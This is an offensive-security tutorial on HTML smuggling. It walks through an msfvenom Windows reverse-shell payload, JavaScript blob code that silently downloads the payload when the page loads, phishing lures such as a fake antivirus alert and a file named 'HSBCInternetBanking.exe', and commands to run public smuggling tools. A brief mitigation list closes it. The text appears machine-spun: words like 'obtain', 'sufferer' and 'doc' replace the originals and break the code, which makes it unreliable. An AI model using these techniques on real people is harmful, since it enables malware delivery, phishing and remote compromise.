Introduction
HTML Smuggling is an evasive payload supply methodology that helps an attacker smuggle payload previous content material filters and firewalls by hiding malicious payloads within seemingly benign HTML information. That is attainable through the use of JavaScript blobs and the HTML5 obtain attribute used with the anchor tag. This text demonstrates the methodology and two such available scripts that carry out HTML smuggling.
MITRE TACTIC: Protection Evasion (TA0005)
MITRE Approach ID: Obfuscated Information or Info (T1027)
MITRE SUB ID: HTML Smuggling (T1027.006)
Desk of content material
- Anchor tags, JavaScript Blobs
- HTML Smuggling Assault
- Demonstration utilizing Python Script
- Smuggling Template
- Mitigation
- Conclusion
Anchor tags, JavaScript Blobs
Anchor: The anchor tag <a> defines a hyperlink that can be utilized to hyperlink one web page to a different useful resource just like the script, different HTML web page or downloadable information.
When <a> is used with the “obtain” attribute, it may be used to supply hyperlinks to a downloadable file.
JavaScript Blob: JavaScript blobs are objects which can be a set of bytes that include information saved in a file. Blob information is saved within the consumer’s reminiscence. This assortment of bytes can be utilized in the identical locations the place an precise file would have been used. In different phrases, blobs can be utilized to assemble file-like objects on the shopper that may be handed to JavaScript APIs that count on URLs.
For instance, a file “payload.exe” hosted on a server is downloaded within the system utilizing <a obtain> tag and in the identical approach, the bytes of the file payload.exe might be supplied as enter in JS code as a JS blob, it may be compiled and downloaded on the consumer finish. Slice() could also be used to divide a big payload and equipped within the code.
In one other instance, a string “IgniteTechnologies” can be a set of ASCII bytes that can be utilized utilizing JS blobs. instance code of JS Blob might be discovered right here.
Right here, buffer is an array of bytes of the file and the second possibility we offer is the kind of the blob. Right here, it’s textual content however, within the demonstration, forward we’ll use the one appropriate for an exe file.
var abc = new Blob(buffer, MIME sort of buffer);
var abc = new Blob([“IgniteTechnologies”], {sort : "textual content/plain"});
After which the blob can be utilized to show output, drop the file on the sufferer or another operate.
HTML Smuggling Assault
Let’s begin with the fundamentals. In HTML5, if we would like a consumer to obtain a file hosted on our server, we will try this through the use of the anchor tag.
<a href=”/payload.exe” obtain=”payload.exe”>Obtain Right here</a>
For that, let’s first create a payload utilizing msfvenom and replica it in our apache webroot listing.
msfvenom -p home windows/x64/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1234 -f exe > payload.exe cp payload.exe /var/www/html

Now, we create a easy index.html file containing the obtain tag. In real-time, you’d use a genuine-looking phishing web page.
<html> <physique> <h1>Wi-Fi Login Web page!</h1> <p>Alert! We detected some uncommon exercise, Login to proceed. </p> <a href="https://www.hackingarticles.in/payload.exe" obtain="payload.exe">Login Right here</a> </physique> </html>
Then we copy this into the apache webroot and begin the apache server
cp index.html /var/www/html cd /var/www/html service apache2 begin

As soon as the sufferer accesses our web site and clicks obtain, the payload shall be delivered.

When it is going to be run, we’ll see a reverse shell again. However that’s fairly fundamental. What if utilizing JavaScript we’re in a position to make a consumer obtain a file as quickly as the web site is accessed. That is the place we’ll make the most of JS Blobs.
First, we have to create a payload, let’s name it payload.exe. Then we have to encode this in Base64 because the binary can’t instantly be copied as a buffer as a result of it incorporates numerous characters which may break the buffer and full file is probably not copied that approach.
This may be completed utilizing the base64 utility in Kali Linux.
cat payload.exe | base64

However this base64 encoded binary nonetheless has issues. When you see the output given isn’t a single line output and slightly incorporates “enters”
However with a purpose to provide this into our blob as a buffer, we’d like a single string with no enters. This fixing be completed manually by copying this output in notepad and eradicating enters or you could possibly comply with our alternate method by going to base64.guru web site.
Right here, add your payload and the transformed base64 shall be given in a single line.

Now comes the code. We are going to now create a JavaScript Blob and a script that may enable us as an attacker to make our code recompile as an EXE file on the sufferer finish. This method can bypass many content material filters and firewalls for the reason that information is travelling as a string textual content.
The code’s rationalization is as follows:
- Perform b64toarray: Takes enter of our base64 encoded binary file and converts it right into a buffer array. That is vital because the “Weblog()” operate takes enter from a buffer array as the primary parameter.
- Variable binary: This variable incorporates the base64 string of our binary and is used to supply operate b64toarray enter.
- Variable blob: Holds the blob we simply created and takes two inputs as defined above. Right here, since we’re offering a binary as enter the MIME sort turns into octet/stream
- Variable payloadfilename: It’s the title that will probably be given to our binary as soon as it’s downloaded on the sufferer’s machine.
- CreateElement: A DOM operate that may create new HTML components with the assistance of JavaScript. For instance to create a brand new para in HTML we sort: <p>New Para</p>
Identical might be applied in JS utilizing createElement like:
var para = doc.createElement("p");
para.innerText = "New Para";
Right here, we’ve created an anchor tag and used appendChild() operate which can be utilized to insert information inside this newly created component. For instance,
<a href=”/” obtain=”/”>
On this instance, href and obtain are baby tags of a. So in JS this will probably be:
var a = doc.createElement('a');
doc.physique.appendChild(a);
a.href = ‘/’;
a.obtain = ‘/’;
- model: We’re utilizing the styling ‘show: none’ to be extra discreet so {that a} tag isn’t seen on the output.
- createObjectURL(): A DOM operate that may return a DOMString containing a price that represents the URL of an object. This object could be a file, media supply or in our case blob. It is vitally vital because the a.obtain works on legitimate URLs solely. For our payload blob to be downloaded on the sufferer, we have to provide the a.obtain component with a legitimate URL which this operate returns.
- click on(): Is what’s going to set off this anchor tag to robotically run. It simulates as if a consumer has really clicked on the hyperlink supplied by the href tag.

Now, when the web site will probably be run, we’ll see that the payload has robotically been downloaded

<html>
<physique>
<h1>Malware Detected!</h1>
<p>Alert! Run the downloaded script for anti-virus scan!</p>
<script>
operate b64toarray(base64) {
var bin_string = window.atob(base64);
var len = bin_string.size;
var bytes = new Uint8Array( len );
for (var i = 0; i < len; i++)
{
bytes[i] = bin_string.charCodeAt(i);
}
return bytes.buffer;
}
var binary ='<worth>'
var information = b64toarray(binary);
var blob = new Blob([data], {sort: 'octet/stream'});
var payloadfilename="payload.exe";
var a = doc.createElement('a');
doc.physique.appendChild(a);
a.model="show: none";
var url = window.URL.createObjectURL(blob);
a.href = url;
a.obtain = payloadfilename;
a.click on();
window.URL.revokeObjectURL(url);
</script>
</physique>
</html>
When this file will probably be run by our sufferer, we’ll get a reverse shell!

Now, you might be artful whereas doing this your self. Outflank has carried out the identical assault utilizing a Microsoft doc. This may be despatched through e-mail phishing campaigns with a purpose to lure the sufferer to run the malicious file.
You’ll be able to examine the demo right here. Make sure that to view the supply code!
Demonstration utilizing Python Script
What we did with code simply now might be replicated utilizing automated scripts too. It’s pretty easy to automate this course of. Unknow101 created a python script that takes in enter a random key to encrypt the payload string, filename (path) of the payload, the template of the phishing web page or HTML file that will probably be used (POC given in his supply code known as smug.html), the output filename (right here payload.exe once more) and the vacation spot to retailer our ensuing HTML smuggling phishing web page.
We are able to clone the github repo and run this utilizing python2 like so:
git clone https://github.com/Unknow101/FuckThatSmuggler.git cd FuckThatSmuggler python2 fuckThatSmuggler.py -k 123 -f ~/payload.exe -t ./templates/smug.html -fn ~/payload.exe -o /var/www/html/index.html

Now, the index.html file in our apache webroot has been changed. Lets see what occurs when the sufferer accesses our web site.

As anticipated it drops a payload on the sufferer’s system which might now be executed to present us a reverse shell.
Smuggling Template
Web is crammed with many HTML templates that exhibit HTML smuggling. We are able to obtain any one among them and modify the binary string and title of the payload and we’re good to go! No have to code. One such template might be discovered right here.
To obtain this as index.html
wget https://gist.githubusercontent.com/JamesCooteUK/507e5cc924e7811fbada64102d35509a/uncooked/46d163491eceb216ab8c110eb474d4113072e5e8/html-smuggling-example.html cp html-smugling-example.html /var/www/html/index.html

Now, we will change the binary with our beforehand generated base64 string and maintain the payload title to no matter we like, let’s say HSBCInternetBanking.exe

As soon as saved, the sufferer shall now entry the webpage and see the payload getting dropped

As soon as executed, we’ll get a reverse shell!

NOTE: HTML smuggling code might be sneaked into any legit phishing web page with a purpose to improve its possibilities of getting executed by the consumer. You might also use superior strategies like MS Workplace paperwork with malicious macros, shortcut information or perhaps malicious pdfs.
Mitigation
Following are really helpful to guard in opposition to HTML Smuggling assaults:
- Configure safety merchandise to dam in opposition to pages utilizing JS or VBScript from robotically working a downloaded executable
- Whitelist executable filenames
- Set .js and .jse to open with notepad by default and never a browser
- Conscious customers should manually evaluation e-mail attachments
- Set behaviour guidelines for HTML pages that decode base64 code or obfuscate a JS script.
Different Microsoft suggestions might be discovered right here.
Conclusion
The article talked a couple of protection evasion methodology known as HTML smuggling which drops a payload on the sufferer’s system robotically as quickly as he hundreds the web site. That is achieved through the use of JS blobs that enable a payload to be coded as a buffer string (usually encoded) inside the HTML web page such that it solely stays within the code’s reminiscence after which it’s decoded and downloaded as an executable file on the sufferer’s system. This helps forestall a number of content-filters in a corporation’s structure that forestall in opposition to EXE attachments from, let’s say, e-mails however enable JS to be run with no behaviour detection. Hope you loved the article. Thanks for studying.
Writer: Harshit Rajpal is an InfoSec researcher and left and proper mind thinker. Contact right here

